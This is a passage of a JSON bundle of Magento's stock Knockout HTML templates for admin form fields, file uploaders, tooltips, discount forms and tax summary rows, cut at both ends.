class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span 